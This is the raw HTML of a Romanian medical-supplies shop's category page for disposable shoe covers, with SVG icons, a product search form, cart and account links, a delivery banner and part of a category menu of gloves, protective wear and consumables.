      C33.709,25.273,33.6,25.038,33.372,24.888z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="visa">
      <path style="fill:#FFFFFF;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="fill:#F79F1A;" d="M113.64,258.035l-12.022-57.671c-2.055-7.953-8.035-10.319-15.507-10.632H30.993l-0.491,2.635
  C73.431,202.774,101.836,227.88,113.64,258.035z"></path>
  <polygon style="fill:#059BBF;" points="241.354,190.892 205.741,190.892 183.499,321.419 219.053,321.419  "></polygon>
  <path style="fill:#059BBF;" d="M135.345,321.288l56.01-130.307h-37.691l-34.843,89.028l-3.719-13.442
    c-6.83-16.171-26.35-39.446-49.266-54.098l31.85,108.863L135.345,321.288z"></path>
  <path style="fill:#059BBF;" d="M342.931,278.75c0.132-14.819-9.383-26.122-29.887-35.458c-12.461-6.03-20.056-10.051-19.965-16.17
    c0-5.406,6.432-11.213,20.368-11.213c11.661-0.179,20.057,2.367,26.624,5.003l3.218,1.475l4.826-28.277
    c-7.059-2.637-18.094-5.451-31.895-5.451c-35.157,0-59.904,17.691-60.128,43.064c-0.224,18.763,17.692,29.216,31.181,35.469
    c13.847,6.374,18.493,10.453,18.404,16.171c-0.089,8.743-11.035,12.73-21.264,12.73c-14.25,0-21.8-1.965-33.509-6.843l-4.55-2.09
    l-4.998,29.249c8.303,3.629,23.668,6.801,39.618,6.933C318.361,323.342,342.663,305.876,342.931,278.75z"></path>
  <path style="fill:#059BBF;" d="M385.233,301.855c4.065,0,40.382,0.045,45.566,0.045c1.072,4.545,4.333,19.565,4.333,19.565h33.011
    L439.33,191.027h-27.472c-8.533,0-14.874,2.323-18.628,10.809l-52.845,119.629h37.392
    C377.774,321.465,383.848,305.386,385.233,301.855z M409.622,238.645c-0.176,0.357,2.95-7.549,4.737-12.463l2.411,11.256
    c0,0,6.792,31.182,8.22,37.704h-29.528C398.411,267.638,409.622,238.645,409.622,238.645z"></path>
  <path style="fill:#059BBF;" d="M481.735,79.451H30.265C13.55,79.451,0,93.001,0,109.717v31.412h512v-31.412
    C512,93.001,498.451,79.451,481.735,79.451z"></path>
<path style="fill:#F79F1A;" d="M481.735,432.549H30.265C13.55,432.549,0,418.998,0,402.283v-31.412h512v31.412
  C512,418.998,498.451,432.549,481.735,432.549z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.716,13.551-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.069,432.549,21.517,418.997,21.517,402.281z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="dis">
      <path style="fill:#34495E;" d="M512,402.282c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.996,0,402.282V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.469c16.716,0,30.265,13.551,30.265,30.266L512,402.282L512,402.282z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.282V109.717
  c0-16.716,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.003,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.996,21.517,402.282z"></path>
<path style="fill:#F26E21;" d="M309.389,255.801c0.041-9.636-3.572-19.286-10.843-26.558c-7.287-7.287-16.961-10.897-26.617-10.839
  c-0.046,0-0.091-0.003-0.139-0.003c-20.968,0-37.6,16.628-37.6,37.602c0,20.767,16.837,37.599,37.6,37.599
  c20.974,0,37.604-16.631,37.604-37.599C309.394,255.934,309.389,255.869,309.389,255.801z"></path>
  <path style="fill:#E7E8E3;" d="M227.198,271.909c-5.62,5.626-10.807,7.824-16.394,7.943c-13.611-0.122-23.618-10.202-23.618-24.573
    c0-7.234,2.739-13.163,7.078-18.228l0,0c4.069-3.863,9.311-6.359,15.339-6.359c6.507,0,11.571,2.169,17.352,7.954v-16.631
    c-5.78-2.891-10.846-4.338-17.352-4.338c-9.192,0.657-17.859,4.371-24.507,10.203l0,0c-1.916,1.724-3.752,3.627-5.309,5.805
    c-4.856,6.294-7.791,14.001-7.791,22.32c0,20.967,16.637,36.875,37.606,36.875c0.102,0,0.203-0.009,0.302-0.01
    c0.141,0.002,0.28,0.01,0.42,0.01c5.784,0,10.85-1.443,17.357-4.336L227.198,271.909c-0.244,0.244,0.242,0.471,0,0.702V271.909z"></path>
  <polygon style="fill:#E7E8E3;" points="356.863,228.033 356.863,228.033 340.487,268.295 321.685,220.566 306.502,220.566 
    336.148,293.601 344.102,293.601 375.196,220.566 360.013,220.566   "></polygon>
  <polygon style="fill:#E7E8E3;" points="380.983,252.384 380.983,291.435 420.033,291.435 420.753,291.435 420.753,279.861 
    408.461,279.861 395.445,279.861 395.445,266.848 395.445,260.342 420.033,260.342 420.033,248.045 395.445,248.045 
    395.445,232.861 420.753,232.861 420.753,220.566 380.983,220.566   "></polygon>
  <path style="fill:#E7E8E3;" d="M54.135,220.566H33.884v70.869h20.25c10.845,0,18.798-2.895,25.306-7.957
    c7.953-6.508,13.017-16.629,13.017-27.474C92.458,235.028,77.27,220.566,54.135,220.566z M70.765,274.08
    c-4.339,3.614-10.124,5.781-18.802,5.781h-4.339V232.86h3.615c8.678,0,14.463,1.446,18.803,5.783
    c5.061,4.336,7.955,10.848,7.955,17.358C78.72,262.509,75.828,269.737,70.765,274.08z"></path>
  <rect x="98.97" y="220.56" style="fill:#E7E8E3;" width="13.739" height="70.867"></rect>
  <path style="fill:#E7E8E3;" d="M147.415,248.045c-8.676-2.892-10.848-5.063-10.848-8.677c0-4.339,4.339-7.954,10.124-7.954
    c4.339,0,7.954,1.447,11.57,5.786l7.233-9.4c-5.787-5.064-13.015-7.953-20.97-7.953c-12.296,0-22.42,8.678-22.42,20.244
    c0,10.126,4.343,14.464,17.357,19.526c5.785,2.166,7.955,2.892,9.404,4.338c2.887,1.444,4.336,4.339,4.336,7.228
    c0,5.786-4.336,10.126-10.848,10.126c-6.514,0-12.294-3.615-15.187-9.401l-8.678,8.678c6.511,9.4,14.465,13.738,24.589,13.738
    c14.461,0,24.58-9.4,24.58-23.141C167.659,258.893,163.324,253.831,147.415,248.045z"></path>
  <path style="fill:#E7E8E3;" d="M459.804,261.783c10.843-2.166,16.63-9.4,16.63-20.244c0-13.014-9.402-20.973-25.308-20.973h-20.972
    v70.869h13.739V263.23h2.172l19.519,28.205h16.634L459.804,261.783z M448.23,253.105h-4.336v-21.691h4.336
    c8.678,0,13.742,3.614,13.742,10.85C461.972,249.492,456.909,253.105,448.23,253.105z"></path>
  </symbol>
    <symbol viewBox="0 0 341.333 341.333" id="cgrid">
      <rect x="128" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="256" width="85.333" height="85.333"></rect>
      <rect x="0" y="128" width="85.333" height="85.333"></rect>
      <rect x="0" y="256" width="85.333" height="85.333"></rect>
      <rect x="256" y="0" width="85.333" height="85.333"></rect>
      <rect x="128" y="0" width="85.333" height="85.333"></rect>
      <rect x="256" y="128" width="85.333" height="85.333"></rect>
      <rect x="256" y="256" width="85.333" height="85.333"></rect>
  </symbol>
  <symbol viewBox="0 0 95.494 95.494" id="clist">
      <circle cx="10.906" cy="17.294" r="10.906"></circle>
      <circle cx="10.906" cy="47.294" r="10.906"></circle>
      <circle cx="10.906" cy="78.2" r="10.906"></circle>
      <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
        H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
      <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
      <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
        s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
  </symbol>
  <symbol id="add" viewBox="0 0 512 512">   
      <path d="M506.555,208.064L263.859,30.367c-4.68-3.426-11.038-3.426-15.716,0L5.445,208.064
      c-5.928,4.341-7.216,12.665-2.875,18.593s12.666,7.214,18.593,2.875L256,57.588l234.837,171.943c2.368,1.735,5.12,2.57,7.848,2.57
      c4.096,0,8.138-1.885,10.744-5.445C513.771,220.729,512.483,212.405,506.555,208.064z"></path>
      <path d="M442.246,232.543c-7.346,0-13.303,5.956-13.303,13.303v211.749H322.521V342.009c0-36.68-29.842-66.52-66.52-66.52
        s-66.52,29.842-66.52,66.52v115.587H83.058V245.847c0-7.347-5.957-13.303-13.303-13.303s-13.303,5.956-13.303,13.303v225.053
        c0,7.347,5.957,13.303,13.303,13.303h133.029c6.996,0,12.721-5.405,13.251-12.267c0.032-0.311,0.052-0.651,0.052-1.036v-128.89
        c0-22.009,17.905-39.914,39.914-39.914s39.914,17.906,39.914,39.914v128.89c0,0.383,0.02,0.717,0.052,1.024
        c0.524,6.867,6.251,12.279,13.251,12.279h133.029c7.347,0,13.303-5.956,13.303-13.303V245.847
        C455.549,238.499,449.593,232.543,442.246,232.543z"></path>
    </symbol>
    <symbol id="phone" viewBox="0 0 211.621 211.621">   
      <path d="M180.948,27.722C163.07,9.844,139.299-0.001,114.017,0c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5
        c21.276-0.001,41.279,8.284,56.324,23.329c15.046,15.045,23.331,35.049,23.33,56.326c0,4.142,3.357,7.5,7.5,7.5
        c4.142,0,7.5-3.358,7.5-7.499C208.672,69.371,198.827,45.6,180.948,27.722z"></path>
      <path d="M150.096,94.656c0,4.142,3.358,7.5,7.501,7.499c4.142,0,7.499-3.358,7.499-7.5c-0.002-28.16-22.916-51.073-51.078-51.077
        c-0.001,0,0,0-0.001,0c-4.142,0-7.499,3.357-7.5,7.499c0,4.142,3.357,7.5,7.499,7.501
        C133.909,58.581,150.094,74.765,150.096,94.656z"></path>
      <path d="M133.5,132.896c-11.432-0.592-17.256,7.91-20.049,11.994c-2.339,3.419-1.463,8.086,1.956,10.425
        c3.419,2.339,8.086,1.463,10.425-1.956c3.3-4.825,4.795-5.584,6.823-5.488c6.491,0.763,32.056,19.497,34.616,25.355
        c0.642,1.725,0.618,3.416-0.071,5.473c-2.684,7.966-7.127,13.564-12.851,16.188c-5.438,2.493-12.105,2.267-19.276-0.651
        c-26.777-10.914-50.171-26.145-69.531-45.271c-0.008-0.008-0.016-0.015-0.023-0.023c-19.086-19.341-34.289-42.705-45.185-69.441
        c-2.919-7.177-3.145-13.845-0.652-19.282c2.624-5.724,8.222-10.167,16.181-12.848c2.064-0.692,3.752-0.714,5.461-0.078
        c5.879,2.569,24.612,28.133,25.368,34.551c0.108,2.104-0.657,3.598-5.478,6.892c-3.42,2.336-4.299,7.003-1.962,10.423
        c2.336,3.42,7.002,4.298,10.423,1.962c4.086-2.79,12.586-8.598,11.996-20.069C81.021,69.07,57.713,37.339,46.576,33.244
        c-4.953-1.846-10.163-1.878-15.491-0.09C19.097,37.191,10.439,44.389,6.047,53.969c-4.26,9.294-4.125,20.077,0.395,31.189
        c11.661,28.612,27.976,53.647,48.491,74.412c0.05,0.051,0.101,0.101,0.153,0.15c20.75,20.477,45.756,36.762,74.33,48.409
        c5.722,2.327,11.357,3.492,16.746,3.492c5.074,0,9.932-1.032,14.438-3.098c9.581-4.391,16.778-13.048,20.818-25.044
        c1.784-5.318,1.755-10.526-0.077-15.456C177.232,156.856,145.501,133.548,133.5,132.896z"></path>
    </symbol>
    <symbol id="fax" viewBox="0 0 512 512">   
      <rect x="125.585" y="188.377" width="144.906" height="19.321"></rect>
      <rect x="125.585" y="256" width="193.208" height="19.321"></rect>
      <rect x="125.585" y="323.623" width="193.208" height="19.321"></rect>
      <path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354
        c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868
        V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958
        C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453
        h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033
        s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641
        c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359
        c15.991,0,27.792,11.816,27.792,27.826V254.741z"></path>
    </symbol>
    <symbol id="mail" viewBox="0 0 512.001 512.001">   
      <path d="M511.646,126.634c-0.021-14.449-11.782-26.189-26.227-26.189c-0.012,0-0.024,0-0.034,0L26.19,101.076
      c-7.005,0.009-13.588,2.746-18.535,7.706C2.709,113.743-0.009,120.334,0,127.337l0.355,258.029
      c0.009,7.005,2.746,13.588,7.706,18.535c4.951,4.938,11.526,7.655,18.519,7.655c0.012,0,0.025,0,0.035,0l459.194-0.631
      c14.458-0.02,26.207-11.799,26.19-26.261L511.646,126.634z M456.611,126.71L256.02,266.154L55.04,127.262L456.611,126.71z
       M340.846,292.471l118.971,92.265l-407.972,0.56l119.696-92.825c5.722-4.439,6.764-12.675,2.326-18.399
      c-4.439-5.722-12.675-6.764-18.399-2.326L26.561,371.715l-0.32-232.475l222.344,153.657c2.244,1.551,4.849,2.325,7.455,2.325
      c2.617,0,5.236-0.783,7.485-2.346l221.912-154.264l0.336,233.066l-128.856-99.931c-5.719-4.437-13.959-3.396-18.397,2.326
      C334.081,279.795,335.122,288.033,340.846,292.471z"></path>
    </symbol>
</svg>    
  </head>
  
  <div id="page-preloader" class="visible">
    <div class="preloader">
      <div id="loading-center-absolute">
        <div class="object" id="object_one"></div>
      </div>
    </div>
  </div>
  
   <body id="category" class="lang-ro country-ro currency-ron layout-left-column page-category tax-display-enabled category-id-342 category-acoperitori-pantofi category-id-parent-319 category-depth-level-3 fullwidth">
  
    
      
    

    <main>
      
              

      <header id="header">
        
          

    
      <div class="header-banner">
        
      </div>
    

    
      <nav class="header-nav">
        <div class="container">
          <div class="row">
            <div class="hidden-sm-down">
              <div class="col-md-7 col-sm-6 col-xs-12 col-lg-7">
                  </div>
              <div class="col-md-5 col-sm-6 col-lg-5 right-nav text-xs-right">
                  
                  
                  
              </div>
            </div>
           <div class="hidden-md-up text-sm-center mobile col-xs-12">
                               <div class="float-xs-left">
                <div id="menu-icon">
                <div class="navbar-header">
                    <button aria-label="Navbar" type="button" class="btn-navbar navbar-toggle" data-toggle="collapse" onclick="openNav()">
                    <i class="fa fa-bars"></i></button>
                </div>
                </div>
                <div id="mySidenav" class="sidenav">
                <div class="close-nav">
                    <span class="categories">Categorii</span>
                    <button type="button" class="closebtn float-xs-right" aria-label="Close navigation" onclick="closeNav()"><i class="fa fa-close"></i></button>
                </div>
                <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                </div>
                </div>
                </div>
                

                <div class="float-xs-right" id="_mobile_cart"></div>
                <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="top-logo float-xs-left" id="_mobile_logo"></div>
                <div id="_mobile_currency_selector"></div>
              <div id="_mobile_language_selector"></div>
                <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </nav>
    

    
      <div class="header-top">
        <div class="container">
           <div class="row">
            <div class="col-md-2 col-sm-2 hidden-sm-down" id="_desktop_logo">
                                    <a href="https://medplaza.ro/">
                      <img class="logo img-responsive" src="https://medplaza.ro/img/medplaza-logo-1606400587.jpg" alt="Medplaza">
                    </a>
                            </div>
            <div class="col-md-10 col-sm-10 position-static text-xs-right">
              <!-- Block search module TOP -->
<div class="wbSearch search_widget col-lg-7 col-md-5 col-sm-5 col-xs-12 text-xs-left" id="search_widget">
	
	<div id="search_block_top">
		<select id="search_category" name="search_category" class="form-control float-xs-left">
				<option value="all">Categorii</option>
				<option value="2">Home</option><option value="317">--Sterilizare</option><option value="331">----Pungi Sterilizare</option><option value="332">----Role Sterilizare Plate</option><option value="390">----Role Sterilizare cu Pliu</option><option value="318">--Dezinfectanti</option><option value="335">----Instrumentar</option><option value="336">----Tegumente</option><option value="381">----Dispensere</option><option value="334">----Suprafete</option><option value="319">--Protectie</option><option value="339">----Halate</option><option value="340">----Bonete</option><option value="342">----Acoperitori pantofi</option><option value="368">----Protectie medic</option><option value="384">----Masti Medicale IIR</option><option value="395">----Lenjerie de unica folosinta</option><option value="396">----Aleze</option><option value="320">--Manusi</option><option value="344">----Latex</option><option value="383">----Nitril</option><option value="382">----Cloropren</option><option value="343">----Chirurgicale</option><option value="345">----Altele</option><option value="321">--Echipamente medicale</option><option value="349">----Distilatoare</option><option value="350">----Cuptoare</option><option value="351">----Curatatoare ultrasunete</option><option value="352">----Acoperitor automat pentru pantofi</option><option value="373">----Aparate dezinfectie</option><option value="378">----Termometre</option><option value="380">----Pulsoximetre</option><option value="347">----Injectomate si infuzomate</option><option value="348">----Sigilatoare</option><option value="64">--Produse noi</option><option value="65">--Cele mai vandute</option><option value="316">--Consumabile medicale</option><option value="369">----Urologie</option><option value="370">----Teste Diagnostic</option><option value="385">----Pachete Promo</option><option value="376">----Sonda Foley</option><option value="329">----Perfuzie si transfuzie</option><option value="327">----Fire sutura</option><option value="326">----Campuri medicale</option><option value="325">----Comprese, Fesi, Tampoane</option><option value="324">----Recipiente colectare</option><option value="323">----Seringi si ace de seringa</option><option value="371">----Exudate / Exsudate</option><option value="386">----Ginecologie</option><option value="387">----Branule</option><option value="389">----Masti oxigen si canule nazale</option><option value="391">----Role Hartie</option><option value="392">----Seringi</option><option value="393">----Ace</option><option value="394">----Vacutainere</option><option value="397">----Sonde Medicale</option><option value="322">--Instrumentar medical</option><option value="356">----Instrumentar ortopedie</option><option value="357">----Instrumentar ORL</option><option value="358">----Instrumentar veterinar</option><option value="353">----Instrumentar general</option><option value="328">------Lame bisturiu</option><option value="354">----Instrumentar chirurgie</option><option value="355">----Instrumentar ginecologie</option>
			</select>
		<form id="searchbox" class="input-group" method="get" action="https://medplaza.ro/cautare">
		   
			<input type="hidden" name="controller" value="search">
			
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			
			<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Cautare" value="" />
			
			<div id="wb_url_ajax_search" style="display:none">
			<input type="hidden" value="https://medplaza.ro/modules/wbblocksearch/controller_ajax_search.php" class="url_ajax" />
			</div>
			<div id="sp-btn-search" class="input-group-btn">
			<button type="submit" aria-label="search" name="submit_search" class="button-search">
      			<svg width="22px" height="21px" class="nav-link"> <use xlink:href="#hsearch"></use></svg>
			</button>
		</div>
		</form>
		
	</div>
	<div class="search-overlay"> </div>
</div>




<script type="text/javascript">
var limit_character = "<p class='limit'>Number of characters at least are 3</p>";
var close_text = "close";
</script>
<!-- /Block search module TOP -->
        <div class="col-md-4 col-sm-4 col-lg-3 tel-col">
<div class="tel-bg">
<div class="header_call_mobile ">
<div class="media-body col-xs-12">
<div class="media-title">Suport Telefonic</div>
<a aria-label="Suport telefonic" href="tel:0316306690"><strong> <span>0316.30.66.90</span></strong></a></div>
</div>
</div>
</div>
    <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//medplaza.ro/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="ps-shoppingcart-img"></svg></span>
        <div class="nav-link userdes">
          <span class="userdess">Coş</span><br>
          <span class="cart-products-count">0
          </span>
        </div>
          </div>
  </div>
</div><div id="_desktop_user_info" class="dropdown  hidden-sm-down">
    <div class="dropbtn user-info">
                            
        <a aria-label="Contul meu" href="https://medplaza.ro/contul-meu">
            <span class="cartsvg"><svg width="25px" height="24px" class="nav-link" id="customers-signin-img" > </svg></span>
            <div class="nav-link userdes">
            <span class="userdess">
                <span>Contul meu</span>
              </span>
            </div>
        </a>
    </div>
    <ul class="dropdown-menu dropdown-menu-right">
            </ul>
</div>

<style type="text/css">
    .dropdown {
        display: inline-block;
        cursor: pointer;
    }
    .dropdown-menu li {
        font-size: 16px;
        padding: 0px 10px;
        line-height: 30px;
        border-radius: 0 0 4px 4px;
        width: 200px;
        text-transform: capitalize;
    }
    .dropdown-menu {
        position: absolute;
        border-radius: 3px;
        box-shadow: 0 0 60px rgba(14,42,71,.25);
        padding: 15px;
        min-width: 10rem;
        z-index: 1000;
        margin: .125rem 0 0;
        text-align: left;
        list-style: none;
        background-color: #fff;
        background-clip: padding-box;
    }

    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

    .dropdown.show-dropdown-menu:hover .dropdown-menu {
        display: block;
    }
</style>



              <div class="clearfix"></div>
            </div>
          </div>
        </div>
      </div>
    <div class="topmenu">
      <div class="container">
        <div class="row">
          <div class="allmenu">
                    <ul class="statmenu  hidden-sm-down text-xs-left">
<li class="text-livrare"><span>Livrare maine cu doar 19 RON (TVA inclus) sau GRATUIT pentru Comenzi de 300 RON</span></li>
<li class="d-inline-block float-xs-right"><a href="/contact">contact</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="/content/6-companie">Companie</a></li>
<li class="d-inline-block float-xs-right" id="header_link_companie"><a href="https://blog.medplaza.ro">Blog</a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank" rel="noopener"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
<div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
    <!-- Module Megamenu-->
<div id="_desktop_top_menu" class="container_wb_megamenu col-md-3 col-lg-3 col-xl-2 col-sm-4">
    <div class="wb-menu-vertical clearfix">
                <div id="pt_vegamenu" class="title-menu wr-left-menu hidden-sm-down">
            <div id="wr-menu-icon">
                <div class="wr-menu" data-toggle="collapse" data-target="#under-menu">
                    <button aria-label="Categorii" class="btn-navbar navbar-toggle" type="button" data-toggle="collapse">
                        <div class="ico-menu">
                            <div class="bar"></div>
                            <div class="bar"></div>
                            <div class="bar"></div>
                        </div>
                    </button>
                    <span class="cate">Categorii</span>
                    <i class="fa fa-caret-down float-xs-right"></i>
                </div>
            </div>
        </div>
        <div id="under-menu"  class="menu-vertical collapse">
            <button type="button" class="close-menu-content"><span><i class="fa fa-times" aria-hidden="true"></i></span></button>
            <ul class="menu-content">
                                                            <li class="level-1 manusi parent">

                            <a href="https://medplaza.ro/320-manusi" class=""
                            >
                                                                <span>
						Manusi
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/344-latex?q=Disponibilitate-In+stoc">Latex</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/383-nitril">Nitril</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/343-chirurgicale">Chirurgicale</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 protectie parent">

                            <a href="https://medplaza.ro/319-protectie" class=""
                            >
                                                                <span>
						Protectie
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/384-masti-medicale-iir?q=Disponibilitate-In+stoc">Masti Medicale IIR Colorate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/339-halate">Halate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/340-bonete">Bonete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/342-acoperitori-pantofi">Acoperitori pantofi</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/368-protectie-medic">Protectie medic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Lenjerie+de+unica+folosinta">Lenjerie Unica Folosinta</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Aleze">Aleze</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 consumabile-medicale parent">

                            <a href="https://medplaza.ro/316-consumabile-medicale" class="wbIcon"
                            >
                                                                    <i class="icon-sun"></i>
                                                                <span>
						Consumabile medicale
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/370-teste-diagnostic?order=product.price.asc&amp;q=Disponibilitate-In+stoc">Teste Diagnostic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Role+Hartie">Role Hartie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Ace">Ace</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Tip+produs-Ace+Recoltare+cu+Fluturas-Vacutainere&amp;order=product.name.desc">Vacutainere</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Sonde+Medicale">Sonde Medicale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Seringi">Seringi </a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Branule">Branule</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Perfuzie+si+transfuzie">Perfuzie si Transfuzie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
